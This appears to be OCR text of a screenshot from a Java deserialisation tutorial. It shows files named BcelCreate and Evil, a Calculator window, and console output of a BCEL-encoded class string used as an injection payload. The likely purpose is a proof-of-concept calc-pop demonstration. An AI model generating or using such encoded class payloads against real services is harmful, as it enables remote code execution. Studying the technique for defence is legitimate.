 下载
桌面
最近访问的位置
这台电脑
网络
BcelCreate.class 2021/9/12 14:22 CLASS 文件 2 KB
BcelCreate.java 2021/9/12 14:20 JAVA 文件 1 KB
Evil.class 2021/9/12 14:22 CLASS 文件 1 KB
Evil.java 2021/9/12 14:21 JAVA 文件 1 KB
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
4 个项目 已选择 2 个项目 686 字节
C:\Users\admin\Desktop\class>java BcelCreate
$l$8b$I$A$A$A$A$A$A$AeP$bbN$CA$U$3d$D$cb$O$ac$cb$5b$7ccB$rXHc$H$b11h$n$3e$oF$ebe$9c$90$c1e$97$y$D$e1
$8f$aci$d4X$f8$B$7e$94$f1$ce$c6$A$89S$dc$3b$f7$bc$eed$be$7f$3e$bf$A$9c$e2$d0$BG$d1A$J$e546M$afplqls$
ec0$d8m$V$u$7d$c6$90$ac7$k$Z$ac$f3$f0Y2$e4$bb$w$907$d3Q_F$P$5e$df$t$q$dd$W$fe$9f2$db$d3$9ex$b9$f6$c6
1EY$MN$_$9cFB$5e$u$p$cdtf$ca$3f$Zz3$cfE$g$Z$8e$5d$X$7b$d8$a7p$e1$f9$c2$c5$B$aa$Me$c37$7d$_$Y4$3bs$n$
c7Z$85$B$v$8c$95$a1$b0$oo$fbC$v4Cq$F$ddO$D$adF$b4$c8$ZH$bd$i$w$f5F$f7$9f$a6E$91r$$$F$c3Q$7d$8d$ed$e9
H$F$83$d6$ba$e1$$$K$85$9cLZ$a8$c1$a6$ff2$t$Bf$deO$d5$a1$a9J$9dQO$j$bf$83$z$e8$c2$b0A$d5$8eA$pt$97$d2
$cb$d8$K$e4$3e$90$u$r$df$60$3d$bd$c2$baZ$c4X$86t$v$e2$8d$b7$E$8b$aaE$98$j$a3YZ$9c$r$84$p$d1$e5$c8$99
$d8$7c$fc$8e$c2$_$e8Z$b6$n$cd$B$A$A